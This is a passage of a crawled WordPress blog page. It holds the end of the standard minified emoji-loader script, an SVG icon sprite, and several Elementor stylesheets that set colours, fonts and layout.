e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.hellore.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-8.css?ver=1731327776
body_size: 580
content:
.elementor-kit-8{--e-global-color-primary:#7959fc;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d000269:#184ABD;--e-global-color-72e9922:#191919;--e-global-color-9d9b901:#393939;--e-global-color-c8d135d:#F0F0F0;--e-global-color-f7673b7:#000000;--e-global-color-e70a036:#1265CC;--e-global-color-b513b54:#ECEEEF;--e-global-color-d6699dd:#FF9000;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-size:18px;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-f07cb92-font-family:"Source Sans Pro";--e-global-typography-f07cb92-font-size:18px;color:#000000;font-family:"Source Sans Pro", Sans-serif;}.elementor-kit-8 h1{color:#000000;font-family:"Source Code Pro", Sans-serif;}.elementor-kit-8 h2{color:#000000;font-family:"Source Sans Pro", Sans-serif;}.elementor-kit-8 h3{color:#000000;font-family:"Source Code Pro", Sans-serif;letter-spacing:-1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-7406.css?ver=1731366648
body_size: 2311
content:
.elementor-7406 .elementor-element.elementor-element-7a7f7398 > .elementor-container{max-width:1140px;}.elementor-7406 .elementor-element.elementor-element-7a7f7398{margin-top:0px;margin-bottom:100px;}.elementor-7406 .elementor-element.elementor-element-21534a52 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-7406 .elementor-element.elementor-element-5bc3ef02 .elementor-heading-title{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:44px;line-height:52px;}.elementor-7406 .elementor-element.elementor-element-5bc3ef02 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-7d857dcf{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-7406 .elementor-element.elementor-element-7d857dcf .elementor-divider-separator{width:100%;}.elementor-7406 .elementor-element.elementor-element-7d857dcf .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7406 .elementor-element.elementor-element-7d857dcf > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-5c067e10{margin-top:-26px;margin-bottom:0px;}.elementor-7406 .elementor-element.elementor-element-22e5185e .elementor-author-box__avatar img{width:35px;height:35px;border-radius:100px;}body.rtl .elementor-7406 .elementor-element.elementor-element-22e5185e.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-7406 .elementor-element.elementor-element-22e5185e:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:16px;margin-left:0;}body:not(.rtl) .elementor-7406 .elementor-element.elementor-element-22e5185e.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-7406 .elementor-element.elementor-element-22e5185e:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:16px;margin-right:0;}.elementor-7406 .elementor-element.elementor-element-22e5185e.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:16px;}.elementor-7406 .elementor-element.elementor-element-22e5185e .elementor-author-box__name{color:var( --e-global-color-72e9922 );font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;margin-bottom:0px;}.elementor-7406 .elementor-element.elementor-element-22e5185e .elementor-author-box__bio{margin-bottom:0px;}.elementor-7406 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-icon i{color:#191919;font-size:14px;}.elementor-7406 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-icon svg{fill:#191919;--e-icon-list-icon-size:14px;}.elementor-7406 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-icon{width:14px;}.elementor-7406 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-text, .elementor-7406 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-text a{color:var( --e-global-color-72e9922 );}.elementor-7406 .elementor-element.elementor-element-5c6f1b1d > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-icon{width:14px;}.elementor-7406 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-icon i{font-size:14px;}.elementor-7406 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-7406 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-text, .elementor-7406 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-text a{color:#191919;}.elementor-7406 .elementor-element.elementor-element-40b552f6 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-3f0a584b{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7406 .elementor-element.elementor-element-3f0a584b .elementor-share-btn{font-size:calc(0.6px * 10);}.elementor-7406 .elementor-element.elementor-element-cf937b6{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7406 .elementor-element.elementor-element-e6e7b76{--box-border-color:#000000;--header-color:#000000;--item-text-color:#000000;--item-text-hover-decoration:underline;--marker-color:#000000;}.elementor-7406 .elementor-element.elementor-element-e6e7b76 .elementor-toc__list-item{font-weight:400;}.elementor-7406 .elementor-element.elementor-element-670c4e8 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7406 .elementor-element.elementor-element-0cec76a{text-align:left;}.elementor-7406 .elementor-element.elementor-element-0cec76a img{width:176%;height:426px;object-fit:fill;}.elementor-7406 .elementor-element.elementor-element-46c2fea{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7406 .elementor-element.elementor-element-7408b85 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7406 .elementor-element.elementor-element-6b3612f{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7406 .elementor-element.elementor-element-9f4d2fe .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7406 .elementor-element.elementor-element-f3dbf82{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7406 .elementor-element.elementor-element-a9c7d1b .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7406 .elementor-element.elementor-element-e2918c3{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7406 .elementor-element.elementor-element-9eadd15 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7406 .elementor-element.elementor-element-284e720{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7406 .elementor-element.elementor-element-2580a588 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-7406 .elementor-element.elementor-element-2580a588 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-7406 .elementor-element.elementor-element-2580a588 .elementor-icon-list-icon{width:15px;}.elementor-7406 .elementor-element.elementor-element-2580a588 .elementor-icon-list-text, .elementor-7406 .elementor-element.elementor-element-2580a588 .elementor-icon-list-text a{color:#000000;}.elementor-7406 .elementor-element.elementor-element-2580a588 .elementor-icon-list-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-7406 .elementor-element.elementor-element-2580a588 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-596663e3{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7406 .elementor-element.elementor-element-596663e3 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-7406 .elementor-element.elementor-element-596663e3 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-7406 .elementor-element.elementor-element-596663e3 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-1dfe1c38{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-7406 .elementor-element.elementor-element-1dfe1c38 .elementor-divider-separator{width:100%;}.elementor-7406 .elementor-element.elementor-element-1dfe1c38 .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-7406 .elementor-element.elementor-element-1dfe1c38 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-3eaf4d3b a:hover{color:var( --e-global-color-accent );}.elementor-7406 .elementor-element.elementor-element-3eaf4d3b{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7406 .elementor-element.elementor-element-3ca4227f .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-7406 .elementor-element.elementor-element-68dfb75f .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Source Sans Pro", Sans-serif;font-size:26px;font-weight:600;}.elementor-7406 .elementor-element.elementor-element-68dfb75f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-7406 .elementor-element.elementor-element-137ae3b8:after{content:"0.66";}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post__thumbnail__link{width:100%;}.elementor-7406 .elementor-element.elementor-element-137ae3b8{--grid-column-gap:20px;--grid-row-gap:30px;}.elementor-7406 .elementor-element.elementor-element-137ae3b8.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-7406 .elementor-element.elementor-element-137ae3b8.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-7406 .elementor-element.elementor-element-137ae3b8.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post__title, .elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post__title a{color:#191919;font-family:"Source Sans Pro", Sans-serif;font-weight:600;}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post__title{margin-bottom:5px;}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post__meta-data{color:#939393;font-family:"Frank Ruhl Libre", Sans-serif;font-size:15px;margin-bottom:0px;}.elementor-7406 .elementor-element.elementor-element-69d8b43c{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-7406 .elementor-element.elementor-element-69d8b43c .elementor-divider-separator{width:100%;}.elementor-7406 .elementor-element.elementor-element-69d8b43c .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-7406 .elementor-element.elementor-element-3c9df64c .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-7406 .elementor-element.elementor-element-3c9df64c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-7406 .elementor-element.elementor-element-32d2e3d6 > .elementor-widget-container{margin:20px 0px 0px 0px;}body.elementor-page-7406 .eael-toc.eael-sticky .eael-toc-body{max-height:50vh;height:50vh;}body.elementor-page-7406 .eael-toc.eael-sticky{top:200px !important;}body.elementor-page-7406 .eael-toc{z-index:9999;width:300px;}body.elementor-page-7406 .eael-toc .eael-toc-body ul.eael-toc-list.eael-toc-bullet li:before{width:8px;height:8px;top:-2px;}body.elementor-page-7406 .eael-toc:not(.eael-toc-right){border-top-right-radius:5px;border-bottom-right-radius:5px;}body.elementor-page-7406 .eael-toc:not(.eael-toc-right) .eael-toc-header{border-top-right-radius:5px;}body.elementor-page-7406 .eael-toc:not(.eael-toc-right) .eael-toc-body{border-bottom-right-radius:5px;}body.elementor-page-7406 .eael-toc.eael-toc-right{border-top-left-radius:5px;border-bottom-left-radius:5px;}body.elementor-page-7406 .eael-toc.eael-toc-right .eael-toc-header{border-top-left-radius:5px;}body.elementor-page-7406 .eael-toc.eael-toc-right .eael-toc-body{border-bottom-left-radius:5px;}body.elementor-page-7406 .eael-toc .eael-toc-header{background-color:#ff7d50;}body.elementor-page-7406 .eael-toc.collapsed .eael-toc-button{background-color:#ff7d50;color:#ffffff;}body.elementor-page-7406 .eael-toc .eael-toc-header .eael-toc-title{color:#ffffff;}body.elementor-page-7406 .eael-toc .eael-toc-close{background-color:#ffffff;color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body{background-color:#fff6f3;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li{color:#707070;padding-top:8px;padding-bottom:8px;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li:before{color:#707070;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li:before{background-color:#707070;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li a{color:#707070;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li:hover{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li:hover:before{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li:hover:before{background-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li:hover > a{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li:hover > a:before{border-bottom-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li:hover > a:after{background-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-active:before{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-active:before{background-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a:before{border-bottom-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a:after{background-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-parent{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-parent:before{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-parent:before{background-color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-parent > a{color:#ff7d50;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list li ul li{padding-top:1px;padding-bottom:1px;}body.elementor-page-7406 .eael-toc .eael-toc-body .eael-toc-list > li:not(:last-child){border-bottom:0.5px dashed;border-bottom-color:#c6c4cf;}body.elementor-page-7406:not(.elementor-motion-effects-element-type-background), body.elementor-page-7406 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-7406 .elementor-element.elementor-element-7a7f7398{padding:0px 40px 0px 40px;}.elementor-7406 .elementor-element.elementor-element-21534a52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-7406 .elementor-element.elementor-element-3f0a584b{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;} .elementor-7406 .elementor-element.elementor-element-596663e3{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7406 .elementor-element.elementor-element-3c9df64c > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-7406 .elementor-element.elementor-element-7a7f7398{padding:0px 10px 0px 10px;}.elementor-7406 .elementor-element.elementor-element-21534a52{width:100%;}.elementor-7406 .elementor-element.elementor-element-21534a52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7406 .elementor-element.elementor-element-5bc3ef02 .elementor-heading-title{font-size:30px;line-height:1.4em;}.elementor-7406 .elementor-element.elementor-element-fe6c506{width:50%;}.elementor-7406 .elementor-element.elementor-element-7ee8d074{width:50%;}.elementor-7406 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-item{font-size:13px;} .elementor-7406 .elementor-element.elementor-element-3f0a584b{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7406 .elementor-element.elementor-element-cf937b6{font-size:17px;}.elementor-7406 .elementor-element.elementor-element-0cec76a img{width:548px;height:234px;}.elementor-7406 .elementor-element.elementor-element-46c2fea{font-size:16px;}.elementor-7406 .elementor-element.elementor-element-6b3612f{font-size:16px;}.elementor-7406 .elementor-element.elementor-element-f3dbf82{font-size:16px;}.elementor-7406 .elementor-element.elementor-element-e2918c3{font-size:16px;}.elementor-7406 .elementor-element.elementor-element-284e720{font-size:16px;} .elementor-7406 .elementor-element.elementor-element-596663e3{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7406 .elementor-element.elementor-element-596663e3 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-7406 .elementor-element.elementor-element-596663e3 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7406 .elementor-element.elementor-element-137ae3b8:after{content:"0.5";}.elementor-7406 .elementor-element.elementor-element-137ae3b8 .elementor-post__thumbnail__link{width:100%;}.elementor-7406 .elementor-element.elementor-element-3c9df64c > .elementor-element-populated{margin:11px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-7406 .elementor-element.elementor-element-21534a52{width:69.299%;}.elementor-7406 .elementor-element.elementor-element-fe6c506{width:28.556%;}.elementor-7406 .elementor-element.elementor-element-7ee8d074{width:20.67%;}.elementor-7406 .elementor-element.elementor-element-3dc00696{width:50.44%;}.elementor-7406 .elementor-element.elementor-element-3c9df64c{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7406 .elementor-element.elementor-element-21534a52{width:100%;}.elementor-7406 .elementor-element.elementor-element-3c9df64c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-259.css?ver=1731327776
body_size: 1427
content:
.elementor-259 .elementor-element.elementor-element-8347521{text-align:left;}.elementor-259 .elementor-element.elementor-element-8347521 img{width:20%;max-width:13%;}.elementor-259 .elementor-element.elementor-element-8347521 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-002f70e .elementor-button{font-weight:bold;text-transform:uppercase;background-color:transparent;background-image:linear-gradient(180deg, #F47523 0%, #FB6188 100%);border-radius:5px 5px 5px 5px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__container{min-height:40px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__input, .elementor-259 .elementor-element.elementor-element-cdfe546.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{--e-search-form-icon-size-minimal:20px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__input,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-lightbox .dialog-lightbox-close-button:hover,
